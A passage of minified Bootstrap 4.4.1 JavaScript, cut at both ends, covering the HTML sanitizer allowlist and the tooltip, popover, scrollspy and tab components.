var config=$(target).data(DATA_KEY$5)?'toggle':_objectSpread2({},$(target).data(),{},$(this).data());if(this.tagName==='A'||this.tagName==='AREA'){event.preventDefault();}
var $target=$(target).one(Event$5.SHOW,function(showEvent){if(showEvent.isDefaultPrevented()){return;}
$target.one(Event$5.HIDDEN,function(){if($(_this11).is(':visible')){_this11.focus();}});});Modal._jQueryInterface.call($(target),config,this);});$.fn[NAME$5]=Modal._jQueryInterface;$.fn[NAME$5].Constructor=Modal;$.fn[NAME$5].noConflict=function(){$.fn[NAME$5]=JQUERY_NO_CONFLICT$5;return Modal._jQueryInterface;};var uriAttrs=['background','cite','href','itemtype','longdesc','poster','src','xlink:href'];var ARIA_ATTRIBUTE_PATTERN=/^aria-[\w-]*$/i;var DefaultWhitelist={'*':['class','dir','id','lang','role',ARIA_ATTRIBUTE_PATTERN],a:['target','href','title','rel'],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:['src','alt','title','width','height'],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};var SAFE_URL_PATTERN=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi;var DATA_URL_PATTERN=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function allowedAttribute(attr,allowedAttributeList){var attrName=attr.nodeName.toLowerCase();if(allowedAttributeList.indexOf(attrName)!==-1){if(uriAttrs.indexOf(attrName)!==-1){return Boolean(attr.nodeValue.match(SAFE_URL_PATTERN)||attr.nodeValue.match(DATA_URL_PATTERN));}
return true;}
var regExp=allowedAttributeList.filter(function(attrRegex){return attrRegex instanceof RegExp;});for(var i=0,l=regExp.length;i<l;i++){if(attrName.match(regExp[i])){return true;}}
return false;}
function sanitizeHtml(unsafeHtml,whiteList,sanitizeFn){if(unsafeHtml.length===0){return unsafeHtml;}
if(sanitizeFn&&typeof sanitizeFn==='function'){return sanitizeFn(unsafeHtml);}
var domParser=new window.DOMParser();var createdDocument=domParser.parseFromString(unsafeHtml,'text/html');var whitelistKeys=Object.keys(whiteList);var elements=[].slice.call(createdDocument.body.querySelectorAll('*'));var _loop=function _loop(i,len){var el=elements[i];var elName=el.nodeName.toLowerCase();if(whitelistKeys.indexOf(el.nodeName.toLowerCase())===-1){el.parentNode.removeChild(el);return"continue";}
var attributeList=[].slice.call(el.attributes);var whitelistedAttributes=[].concat(whiteList['*']||[],whiteList[elName]||[]);attributeList.forEach(function(attr){if(!allowedAttribute(attr,whitelistedAttributes)){el.removeAttribute(attr.nodeName);}});};for(var i=0,len=elements.length;i<len;i++){var _ret=_loop(i);if(_ret==="continue")continue;}
return createdDocument.body.innerHTML;}
var NAME$6='tooltip';var VERSION$6='4.4.1';var DATA_KEY$6='bs.tooltip';var EVENT_KEY$6="."+DATA_KEY$6;var JQUERY_NO_CONFLICT$6=$.fn[NAME$6];var CLASS_PREFIX='bs-tooltip';var BSCLS_PREFIX_REGEX=new RegExp("(^|\\s)"+CLASS_PREFIX+"\\S+",'g');var DISALLOWED_ATTRIBUTES=['sanitize','whiteList','sanitizeFn'];var DefaultType$4={animation:'boolean',template:'string',title:'(string|element|function)',trigger:'string',delay:'(number|object)',html:'boolean',selector:'(string|boolean)',placement:'(string|function)',offset:'(number|string|function)',container:'(string|element|boolean)',fallbackPlacement:'(string|array)',boundary:'(string|element)',sanitize:'boolean',sanitizeFn:'(null|function)',whiteList:'object',popperConfig:'(null|object)'};var AttachmentMap$1={AUTO:'auto',TOP:'top',RIGHT:'right',BOTTOM:'bottom',LEFT:'left'};var Default$4={animation:true,template:'<div class="tooltip" role="tooltip">'+'<div class="arrow"></div>'+'<div class="tooltip-inner"></div></div>',trigger:'hover focus',title:'',delay:0,html:false,selector:false,placement:'top',offset:0,container:false,fallbackPlacement:'flip',boundary:'scrollParent',sanitize:true,sanitizeFn:null,whiteList:DefaultWhitelist,popperConfig:null};var HoverState={SHOW:'show',OUT:'out'};var Event$6={HIDE:"hide"+EVENT_KEY$6,HIDDEN:"hidden"+EVENT_KEY$6,SHOW:"show"+EVENT_KEY$6,SHOWN:"shown"+EVENT_KEY$6,INSERTED:"inserted"+EVENT_KEY$6,CLICK:"click"+EVENT_KEY$6,FOCUSIN:"focusin"+EVENT_KEY$6,FOCUSOUT:"focusout"+EVENT_KEY$6,MOUSEENTER:"mouseenter"+EVENT_KEY$6,MOUSELEAVE:"mouseleave"+EVENT_KEY$6};var ClassName$6={FADE:'fade',SHOW:'show'};var Selector$6={TOOLTIP:'.tooltip',TOOLTIP_INNER:'.tooltip-inner',ARROW:'.arrow'};var Trigger={HOVER:'hover',FOCUS:'focus',CLICK:'click',MANUAL:'manual'};var Tooltip=function(){function Tooltip(element,config){if(typeof Popper==='undefined'){throw new TypeError('Bootstrap\'s tooltips require Popper.js (https://popper.js.org/)');}
this._isEnabled=true;this._timeout=0;this._hoverState='';this._activeTrigger={};this._popper=null;this.element=element;this.config=this._getConfig(config);this.tip=null;this._setListeners();}
var _proto=Tooltip.prototype;_proto.enable=function enable(){this._isEnabled=true;};_proto.disable=function disable(){this._isEnabled=false;};_proto.toggleEnabled=function toggleEnabled(){this._isEnabled=!this._isEnabled;};_proto.toggle=function toggle(event){if(!this._isEnabled){return;}
if(event){var dataKey=this.constructor.DATA_KEY;var context=$(event.currentTarget).data(dataKey);if(!context){context=new this.constructor(event.currentTarget,this._getDelegateConfig());$(event.currentTarget).data(dataKey,context);}
context._activeTrigger.click=!context._activeTrigger.click;if(context._isWithActiveTrigger()){context._enter(null,context);}else{context._leave(null,context);}}else{if($(this.getTipElement()).hasClass(ClassName$6.SHOW)){this._leave(null,this);return;}
this._enter(null,this);}};_proto.dispose=function dispose(){clearTimeout(this._timeout);$.removeData(this.element,this.constructor.DATA_KEY);$(this.element).off(this.constructor.EVENT_KEY);$(this.element).closest('.modal').off('hide.bs.modal',this._hideModalHandler);if(this.tip){$(this.tip).remove();}
this._isEnabled=null;this._timeout=null;this._hoverState=null;this._activeTrigger=null;if(this._popper){this._popper.destroy();}
this._popper=null;this.element=null;this.config=null;this.tip=null;};_proto.show=function show(){var _this=this;if($(this.element).css('display')==='none'){throw new Error('Please use show on visible elements');}
var showEvent=$.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){$(this.element).trigger(showEvent);var shadowRoot=Util.findShadowRoot(this.element);var isInTheDom=$.contains(shadowRoot!==null?shadowRoot:this.element.ownerDocument.documentElement,this.element);if(showEvent.isDefaultPrevented()||!isInTheDom){return;}
var tip=this.getTipElement();var tipId=Util.getUID(this.constructor.NAME);tip.setAttribute('id',tipId);this.element.setAttribute('aria-describedby',tipId);this.setContent();if(this.config.animation){$(tip).addClass(ClassName$6.FADE);}
var placement=typeof this.config.placement==='function'?this.config.placement.call(this,tip,this.element):this.config.placement;var attachment=this._getAttachment(placement);this.addAttachmentClass(attachment);var container=this._getContainer();$(tip).data(this.constructor.DATA_KEY,this);if(!$.contains(this.element.ownerDocument.documentElement,this.tip)){$(tip).appendTo(container);}
$(this.element).trigger(this.constructor.Event.INSERTED);this._popper=new Popper(this.element,tip,this._getPopperConfig(attachment));$(tip).addClass(ClassName$6.SHOW);if('ontouchstart'in document.documentElement){$(document.body).children().on('mouseover',null,$.noop);}
var complete=function complete(){if(_this.config.animation){_this._fixTransition();}
var prevHoverState=_this._hoverState;_this._hoverState=null;$(_this.element).trigger(_this.constructor.Event.SHOWN);if(prevHoverState===HoverState.OUT){_this._leave(null,_this);}};if($(this.tip).hasClass(ClassName$6.FADE)){var transitionDuration=Util.getTransitionDurationFromElement(this.tip);$(this.tip).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);}else{complete();}}};_proto.hide=function hide(callback){var _this2=this;var tip=this.getTipElement();var hideEvent=$.Event(this.constructor.Event.HIDE);var complete=function complete(){if(_this2._hoverState!==HoverState.SHOW&&tip.parentNode){tip.parentNode.removeChild(tip);}
_this2._cleanTipClass();_this2.element.removeAttribute('aria-describedby');$(_this2.element).trigger(_this2.constructor.Event.HIDDEN);if(_this2._popper!==null){_this2._popper.destroy();}
if(callback){callback();}};$(this.element).trigger(hideEvent);if(hideEvent.isDefaultPrevented()){return;}
$(tip).removeClass(ClassName$6.SHOW);if('ontouchstart'in document.documentElement){$(document.body).children().off('mouseover',null,$.noop);}
this._activeTrigger[Trigger.CLICK]=false;this._activeTrigger[Trigger.FOCUS]=false;this._activeTrigger[Trigger.HOVER]=false;if($(this.tip).hasClass(ClassName$6.FADE)){var transitionDuration=Util.getTransitionDurationFromElement(tip);$(tip).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);}else{complete();}
this._hoverState='';};_proto.update=function update(){if(this._popper!==null){this._popper.scheduleUpdate();}};_proto.isWithContent=function isWithContent(){return Boolean(this.getTitle());};_proto.addAttachmentClass=function addAttachmentClass(attachment){$(this.getTipElement()).addClass(CLASS_PREFIX+"-"+attachment);};_proto.getTipElement=function getTipElement(){this.tip=this.tip||$(this.config.template)[0];return this.tip;};_proto.setContent=function setContent(){var tip=this.getTipElement();this.setElementContent($(tip.querySelectorAll(Selector$6.TOOLTIP_INNER)),this.getTitle());$(tip).removeClass(ClassName$6.FADE+" "+ClassName$6.SHOW);};_proto.setElementContent=function setElementContent($element,content){if(typeof content==='object'&&(content.nodeType||content.jquery)){if(this.config.html){if(!$(content).parent().is($element)){$element.empty().append(content);}}else{$element.text($(content).text());}
return;}
if(this.config.html){if(this.config.sanitize){content=sanitizeHtml(content,this.config.whiteList,this.config.sanitizeFn);}
$element.html(content);}else{$element.text(content);}};_proto.getTitle=function getTitle(){var title=this.element.getAttribute('data-original-title');if(!title){title=typeof this.config.title==='function'?this.config.title.call(this.element):this.config.title;}
return title;};_proto._getPopperConfig=function _getPopperConfig(attachment){var _this3=this;var defaultBsConfig={placement:attachment,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:Selector$6.ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function onCreate(data){if(data.originalPlacement!==data.placement){_this3._handlePopperPlacementChange(data);}},onUpdate:function onUpdate(data){return _this3._handlePopperPlacementChange(data);}};return _objectSpread2({},defaultBsConfig,{},this.config.popperConfig);};_proto._getOffset=function _getOffset(){var _this4=this;var offset={};if(typeof this.config.offset==='function'){offset.fn=function(data){data.offsets=_objectSpread2({},data.offsets,{},_this4.config.offset(data.offsets,_this4.element)||{});return data;};}else{offset.offset=this.config.offset;}
return offset;};_proto._getContainer=function _getContainer(){if(this.config.container===false){return document.body;}
if(Util.isElement(this.config.container)){return $(this.config.container);}
return $(document).find(this.config.container);};_proto._getAttachment=function _getAttachment(placement){return AttachmentMap$1[placement.toUpperCase()];};_proto._setListeners=function _setListeners(){var _this5=this;var triggers=this.config.trigger.split(' ');triggers.forEach(function(trigger){if(trigger==='click'){$(_this5.element).on(_this5.constructor.Event.CLICK,_this5.config.selector,function(event){return _this5.toggle(event);});}else if(trigger!==Trigger.MANUAL){var eventIn=trigger===Trigger.HOVER?_this5.constructor.Event.MOUSEENTER:_this5.constructor.Event.FOCUSIN;var eventOut=trigger===Trigger.HOVER?_this5.constructor.Event.MOUSELEAVE:_this5.constructor.Event.FOCUSOUT;$(_this5.element).on(eventIn,_this5.config.selector,function(event){return _this5._enter(event);}).on(eventOut,_this5.config.selector,function(event){return _this5._leave(event);});}});this._hideModalHandler=function(){if(_this5.element){_this5.hide();}};$(this.element).closest('.modal').on('hide.bs.modal',this._hideModalHandler);if(this.config.selector){this.config=_objectSpread2({},this.config,{trigger:'manual',selector:''});}else{this._fixTitle();}};_proto._fixTitle=function _fixTitle(){var titleType=typeof this.element.getAttribute('data-original-title');if(this.element.getAttribute('title')||titleType!=='string'){this.element.setAttribute('data-original-title',this.element.getAttribute('title')||'');this.element.setAttribute('title','');}};_proto._enter=function _enter(event,context){var dataKey=this.constructor.DATA_KEY;context=context||$(event.currentTarget).data(dataKey);if(!context){context=new this.constructor(event.currentTarget,this._getDelegateConfig());$(event.currentTarget).data(dataKey,context);}
if(event){context._activeTrigger[event.type==='focusin'?Trigger.FOCUS:Trigger.HOVER]=true;}
if($(context.getTipElement()).hasClass(ClassName$6.SHOW)||context._hoverState===HoverState.SHOW){context._hoverState=HoverState.SHOW;return;}
clearTimeout(context._timeout);context._hoverState=HoverState.SHOW;if(!context.config.delay||!context.config.delay.show){context.show();return;}
context._timeout=setTimeout(function(){if(context._hoverState===HoverState.SHOW){context.show();}},context.config.delay.show);};_proto._leave=function _leave(event,context){var dataKey=this.constructor.DATA_KEY;context=context||$(event.currentTarget).data(dataKey);if(!context){context=new this.constructor(event.currentTarget,this._getDelegateConfig());$(event.currentTarget).data(dataKey,context);}
if(event){context._activeTrigger[event.type==='focusout'?Trigger.FOCUS:Trigger.HOVER]=false;}
if(context._isWithActiveTrigger()){return;}
clearTimeout(context._timeout);context._hoverState=HoverState.OUT;if(!context.config.delay||!context.config.delay.hide){context.hide();return;}
context._timeout=setTimeout(function(){if(context._hoverState===HoverState.OUT){context.hide();}},context.config.delay.hide);};_proto._isWithActiveTrigger=function _isWithActiveTrigger(){for(var trigger in this._activeTrigger){if(this._activeTrigger[trigger]){return true;}}
return false;};_proto._getConfig=function _getConfig(config){var dataAttributes=$(this.element).data();Object.keys(dataAttributes).forEach(function(dataAttr){if(DISALLOWED_ATTRIBUTES.indexOf(dataAttr)!==-1){delete dataAttributes[dataAttr];}});config=_objectSpread2({},this.constructor.Default,{},dataAttributes,{},typeof config==='object'&&config?config:{});if(typeof config.delay==='number'){config.delay={show:config.delay,hide:config.delay};}
if(typeof config.title==='number'){config.title=config.title.toString();}
if(typeof config.content==='number'){config.content=config.content.toString();}
Util.typeCheckConfig(NAME$6,config,this.constructor.DefaultType);if(config.sanitize){config.template=sanitizeHtml(config.template,config.whiteList,config.sanitizeFn);}
return config;};_proto._getDelegateConfig=function _getDelegateConfig(){var config={};if(this.config){for(var key in this.config){if(this.constructor.Default[key]!==this.config[key]){config[key]=this.config[key];}}}
return config;};_proto._cleanTipClass=function _cleanTipClass(){var $tip=$(this.getTipElement());var tabClass=$tip.attr('class').match(BSCLS_PREFIX_REGEX);if(tabClass!==null&&tabClass.length){$tip.removeClass(tabClass.join(''));}};_proto._handlePopperPlacementChange=function _handlePopperPlacementChange(popperData){var popperInstance=popperData.instance;this.tip=popperInstance.popper;this._cleanTipClass();this.addAttachmentClass(this._getAttachment(popperData.placement));};_proto._fixTransition=function _fixTransition(){var tip=this.getTipElement();var initConfigAnimation=this.config.animation;if(tip.getAttribute('x-placement')!==null){return;}
$(tip).removeClass(ClassName$6.FADE);this.config.animation=false;this.hide();this.show();this.config.animation=initConfigAnimation;};Tooltip._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$6);var _config=typeof config==='object'&&config;if(!data&&/dispose|hide/.test(config)){return;}
if(!data){data=new Tooltip(this,_config);$(this).data(DATA_KEY$6,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config]();}});};_createClass(Tooltip,null,[{key:"VERSION",get:function get(){return VERSION$6;}},{key:"Default",get:function get(){return Default$4;}},{key:"NAME",get:function get(){return NAME$6;}},{key:"DATA_KEY",get:function get(){return DATA_KEY$6;}},{key:"Event",get:function get(){return Event$6;}},{key:"EVENT_KEY",get:function get(){return EVENT_KEY$6;}},{key:"DefaultType",get:function get(){return DefaultType$4;}}]);return Tooltip;}();$.fn[NAME$6]=Tooltip._jQueryInterface;$.fn[NAME$6].Constructor=Tooltip;$.fn[NAME$6].noConflict=function(){$.fn[NAME$6]=JQUERY_NO_CONFLICT$6;return Tooltip._jQueryInterface;};var NAME$7='popover';var VERSION$7='4.4.1';var DATA_KEY$7='bs.popover';var EVENT_KEY$7="."+DATA_KEY$7;var JQUERY_NO_CONFLICT$7=$.fn[NAME$7];var CLASS_PREFIX$1='bs-popover';var BSCLS_PREFIX_REGEX$1=new RegExp("(^|\\s)"+CLASS_PREFIX$1+"\\S+",'g');var Default$5=_objectSpread2({},Tooltip.Default,{placement:'right',trigger:'click',content:'',template:'<div class="popover" role="tooltip">'+'<div class="arrow"></div>'+'<h3 class="popover-header"></h3>'+'<div class="popover-body"></div></div>'});var DefaultType$5=_objectSpread2({},Tooltip.DefaultType,{content:'(string|element|function)'});var ClassName$7={FADE:'fade',SHOW:'show'};var Selector$7={TITLE:'.popover-header',CONTENT:'.popover-body'};var Event$7={HIDE:"hide"+EVENT_KEY$7,HIDDEN:"hidden"+EVENT_KEY$7,SHOW:"show"+EVENT_KEY$7,SHOWN:"shown"+EVENT_KEY$7,INSERTED:"inserted"+EVENT_KEY$7,CLICK:"click"+EVENT_KEY$7,FOCUSIN:"focusin"+EVENT_KEY$7,FOCUSOUT:"focusout"+EVENT_KEY$7,MOUSEENTER:"mouseenter"+EVENT_KEY$7,MOUSELEAVE:"mouseleave"+EVENT_KEY$7};var Popover=function(_Tooltip){_inheritsLoose(Popover,_Tooltip);function Popover(){return _Tooltip.apply(this,arguments)||this;}
var _proto=Popover.prototype;_proto.isWithContent=function isWithContent(){return this.getTitle()||this._getContent();};_proto.addAttachmentClass=function addAttachmentClass(attachment){$(this.getTipElement()).addClass(CLASS_PREFIX$1+"-"+attachment);};_proto.getTipElement=function getTipElement(){this.tip=this.tip||$(this.config.template)[0];return this.tip;};_proto.setContent=function setContent(){var $tip=$(this.getTipElement());this.setElementContent($tip.find(Selector$7.TITLE),this.getTitle());var content=this._getContent();if(typeof content==='function'){content=content.call(this.element);}
this.setElementContent($tip.find(Selector$7.CONTENT),content);$tip.removeClass(ClassName$7.FADE+" "+ClassName$7.SHOW);};_proto._getContent=function _getContent(){return this.element.getAttribute('data-content')||this.config.content;};_proto._cleanTipClass=function _cleanTipClass(){var $tip=$(this.getTipElement());var tabClass=$tip.attr('class').match(BSCLS_PREFIX_REGEX$1);if(tabClass!==null&&tabClass.length>0){$tip.removeClass(tabClass.join(''));}};Popover._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$7);var _config=typeof config==='object'?config:null;if(!data&&/dispose|hide/.test(config)){return;}
if(!data){data=new Popover(this,_config);$(this).data(DATA_KEY$7,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config]();}});};_createClass(Popover,null,[{key:"VERSION",get:function get(){return VERSION$7;}},{key:"Default",get:function get(){return Default$5;}},{key:"NAME",get:function get(){return NAME$7;}},{key:"DATA_KEY",get:function get(){return DATA_KEY$7;}},{key:"Event",get:function get(){return Event$7;}},{key:"EVENT_KEY",get:function get(){return EVENT_KEY$7;}},{key:"DefaultType",get:function get(){return DefaultType$5;}}]);return Popover;}(Tooltip);$.fn[NAME$7]=Popover._jQueryInterface;$.fn[NAME$7].Constructor=Popover;$.fn[NAME$7].noConflict=function(){$.fn[NAME$7]=JQUERY_NO_CONFLICT$7;return Popover._jQueryInterface;};var NAME$8='scrollspy';var VERSION$8='4.4.1';var DATA_KEY$8='bs.scrollspy';var EVENT_KEY$8="."+DATA_KEY$8;var DATA_API_KEY$6='.data-api';var JQUERY_NO_CONFLICT$8=$.fn[NAME$8];var Default$6={offset:10,method:'auto',target:''};var DefaultType$6={offset:'number',method:'string',target:'(string|element)'};var Event$8={ACTIVATE:"activate"+EVENT_KEY$8,SCROLL:"scroll"+EVENT_KEY$8,LOAD_DATA_API:"load"+EVENT_KEY$8+DATA_API_KEY$6};var ClassName$8={DROPDOWN_ITEM:'dropdown-item',DROPDOWN_MENU:'dropdown-menu',ACTIVE:'active'};var Selector$8={DATA_SPY:'[data-spy="scroll"]',ACTIVE:'.active',NAV_LIST_GROUP:'.nav, .list-group',NAV_LINKS:'.nav-link',NAV_ITEMS:'.nav-item',LIST_ITEMS:'.list-group-item',DROPDOWN:'.dropdown',DROPDOWN_ITEMS:'.dropdown-item',DROPDOWN_TOGGLE:'.dropdown-toggle'};var OffsetMethod={OFFSET:'offset',POSITION:'position'};var ScrollSpy=function(){function ScrollSpy(element,config){var _this=this;this._element=element;this._scrollElement=element.tagName==='BODY'?window:element;this._config=this._getConfig(config);this._selector=this._config.target+" "+Selector$8.NAV_LINKS+","+(this._config.target+" "+Selector$8.LIST_ITEMS+",")+(this._config.target+" "+Selector$8.DROPDOWN_ITEMS);this._offsets=[];this._targets=[];this._activeTarget=null;this._scrollHeight=0;$(this._scrollElement).on(Event$8.SCROLL,function(event){return _this._process(event);});this.refresh();this._process();}
var _proto=ScrollSpy.prototype;_proto.refresh=function refresh(){var _this2=this;var autoMethod=this._scrollElement===this._scrollElement.window?OffsetMethod.OFFSET:OffsetMethod.POSITION;var offsetMethod=this._config.method==='auto'?autoMethod:this._config.method;var offsetBase=offsetMethod===OffsetMethod.POSITION?this._getScrollTop():0;this._offsets=[];this._targets=[];this._scrollHeight=this._getScrollHeight();var targets=[].slice.call(document.querySelectorAll(this._selector));targets.map(function(element){var target;var targetSelector=Util.getSelectorFromElement(element);if(targetSelector){target=document.querySelector(targetSelector);}
if(target){var targetBCR=target.getBoundingClientRect();if(targetBCR.width||targetBCR.height){return[$(target)[offsetMethod]().top+offsetBase,targetSelector];}}
return null;}).filter(function(item){return item;}).sort(function(a,b){return a[0]-b[0];}).forEach(function(item){_this2._offsets.push(item[0]);_this2._targets.push(item[1]);});};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY$8);$(this._scrollElement).off(EVENT_KEY$8);this._element=null;this._scrollElement=null;this._config=null;this._selector=null;this._offsets=null;this._targets=null;this._activeTarget=null;this._scrollHeight=null;};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},Default$6,{},typeof config==='object'&&config?config:{});if(typeof config.target!=='string'){var id=$(config.target).attr('id');if(!id){id=Util.getUID(NAME$8);$(config.target).attr('id',id);}
config.target="#"+id;}
Util.typeCheckConfig(NAME$8,config,DefaultType$6);return config;};_proto._getScrollTop=function _getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop;};_proto._getScrollHeight=function _getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight);};_proto._getOffsetHeight=function _getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height;};_proto._process=function _process(){var scrollTop=this._getScrollTop()+this._config.offset;var scrollHeight=this._getScrollHeight();var maxScroll=this._config.offset+scrollHeight-this._getOffsetHeight();if(this._scrollHeight!==scrollHeight){this.refresh();}
if(scrollTop>=maxScroll){var target=this._targets[this._targets.length-1];if(this._activeTarget!==target){this._activate(target);}
return;}
if(this._activeTarget&&scrollTop<this._offsets[0]&&this._offsets[0]>0){this._activeTarget=null;this._clear();return;}
var offsetLength=this._offsets.length;for(var i=offsetLength;i--;){var isActiveTarget=this._activeTarget!==this._targets[i]&&scrollTop>=this._offsets[i]&&(typeof this._offsets[i+1]==='undefined'||scrollTop<this._offsets[i+1]);if(isActiveTarget){this._activate(this._targets[i]);}}};_proto._activate=function _activate(target){this._activeTarget=target;this._clear();var queries=this._selector.split(',').map(function(selector){return selector+"[data-target=\""+target+"\"],"+selector+"[href=\""+target+"\"]";});var $link=$([].slice.call(document.querySelectorAll(queries.join(','))));if($link.hasClass(ClassName$8.DROPDOWN_ITEM)){$link.closest(Selector$8.DROPDOWN).find(Selector$8.DROPDOWN_TOGGLE).addClass(ClassName$8.ACTIVE);$link.addClass(ClassName$8.ACTIVE);}else{$link.addClass(ClassName$8.ACTIVE);$link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_LINKS+", "+Selector$8.LIST_ITEMS).addClass(ClassName$8.ACTIVE);$link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_ITEMS).children(Selector$8.NAV_LINKS).addClass(ClassName$8.ACTIVE);}
$(this._scrollElement).trigger(Event$8.ACTIVATE,{relatedTarget:target});};_proto._clear=function _clear(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(node){return node.classList.contains(ClassName$8.ACTIVE);}).forEach(function(node){return node.classList.remove(ClassName$8.ACTIVE);});};ScrollSpy._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$8);var _config=typeof config==='object'&&config;if(!data){data=new ScrollSpy(this,_config);$(this).data(DATA_KEY$8,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config]();}});};_createClass(ScrollSpy,null,[{key:"VERSION",get:function get(){return VERSION$8;}},{key:"Default",get:function get(){return Default$6;}}]);return ScrollSpy;}();$(window).on(Event$8.LOAD_DATA_API,function(){var scrollSpys=[].slice.call(document.querySelectorAll(Selector$8.DATA_SPY));var scrollSpysLength=scrollSpys.length;for(var i=scrollSpysLength;i--;){var $spy=$(scrollSpys[i]);ScrollSpy._jQueryInterface.call($spy,$spy.data());}});$.fn[NAME$8]=ScrollSpy._jQueryInterface;$.fn[NAME$8].Constructor=ScrollSpy;$.fn[NAME$8].noConflict=function(){$.fn[NAME$8]=JQUERY_NO_CONFLICT$8;return ScrollSpy._jQueryInterface;};var NAME$9='tab';var VERSION$9='4.4.1';var DATA_KEY$9='bs.tab';var EVENT_KEY$9="."+DATA_KEY$9;var DATA_API_KEY$7='.data-api';var JQUERY_NO_CONFLICT$9=$.fn[NAME$9];var Event$9={HIDE:"hide"+EVENT_KEY$9,HIDDEN:"hidden"+EVENT_KEY$9,SHOW:"show"+EVENT_KEY$9,SHOWN:"shown"+EVENT_KEY$9,CLICK_DATA_API:"click"+EVENT_KEY$9+DATA_API_KEY$7};var ClassName$9={DROPDOWN_MENU:'dropdown-menu',ACTIVE:'active',DISABLED:'disabled',FADE:'fade',SHOW:'show'};var Selector$9={DROPDOWN:'.dropdown',NAV_LIST_GROUP:'.nav, .list-group',ACTIVE:'.active',ACTIVE_UL:'> li > .active',DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',DROPDOWN_TOGGLE:'.dropdown-toggle',DROPDOWN_ACTIVE_CHILD:'> .dropdown-menu .active'};var Tab=function(){function Tab(element){this._element=element;}
var _proto=Tab.prototype;_proto.show=function show(){var _this=this;if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&$(this._element).hasClass(ClassName$9.ACTIVE)||$(this._element).hasClass(ClassName$9.DISABLED)){return;}
var target;var previous;var listElement=$(this._element).closest(Selector$9.NAV_LIST_GROUP)[0];var selector=Util.getSelectorFromElement(this._element);if(listElement){var itemSelector=listElement.nodeName==='UL'||listElement.nodeName==='OL'?Selector$9.ACTIVE_UL:Selector$9.ACTIVE;previous=$.makeArray($(listElement).find(itemSelector));previous=previous[previous.length-1];}
var hideEvent=$.Event(Event$9.HIDE,{relatedTarget:this._element});var showEvent=$.Event(Event$9.SHOW,{relatedTarget:previous});if(previous){$(previous).trigger(hideEvent);}
$(this._element).trigger(showEvent);if(showEvent.isDefaultPrevented()||hideEvent.isDefaultPrevented()){return;}
if(selector){target=document.querySelector(selector);}
this._activate(this._element,listElement);var complete=function complete(){var hiddenEvent=$.Event(Event$9.HIDDEN,{relatedTarget:_this._element});var shownEvent=$.Event(Event$9.SHOWN,{relatedTarget:previous});$(previous).trigger(hiddenEvent);$(_this._element).trigger(shownEvent);};if(target){this._activate(target,target.parentNode,complete);}else{complete();}};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY$9);this._element=null;};_proto._activate=function _activate(element,container,callback){var _this2=this;var activeElements=container&&(container.nodeName==='UL'||container.nodeName==='OL')?$(container).find(Selector$9.ACTIVE_UL):$(container).children(Selector$9.ACTIVE);var active=activeElements[0];var isTransitioning=callback&&active&&$(active).hasClass(ClassName$9.FADE);var complete=function complete(){return _this2._transitionComplete(element,active,callback);};if(active&&isTransitioning){var transitionDuration=Util.getTransitionDurationFromElement(active);$(active).removeClass(ClassName$9.SHOW).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);}else{complete();}};_proto._transitionComplete=function _transitionComplete(element,active,callback){if(active){$(active).removeClass(ClassName$9.ACTIVE);var dropdownChild=$(active.parentNode).find(Selector$9.DROPDOWN_ACTIVE_CHILD)[0];if(dropdownChild){$(dropdownChild).removeClass(ClassName$9.ACTIVE);}
if(active.getAttribute('role')==='tab'){active.setAttribute('aria-selected',false);}}
$(element).addClass(ClassName$9.ACTIVE);if(element.getAttribute('role')==='tab'){element.setAttribute('aria-selected',true);}
Util.reflow(element);if(element.classList.contains(ClassName$9.FADE)){element.classList.add(ClassName$9.SHOW);}
if(element.parentNode&&$(element.parentNode).hasClass(ClassName$9.DROPDOWN_MENU)){var dropdownElement=$(element).closest(Selector$9.DROPDOWN)[0];if(dropdownElement){var dropdownToggleList=[].slice.call(dropdownElement.querySelectorAll(Selector$9.DROPDOWN_TOGGLE));$(dropdownToggleList).addClass(ClassName$9.ACTIVE);}
element.setAttribute('aria-expanded',true);}
if(callback){callback();}};Tab._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $this=$(this);var data=$this.data(DATA_KEY$9);if(!data){data=new Tab(this);$this.data(DATA_KEY$9,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
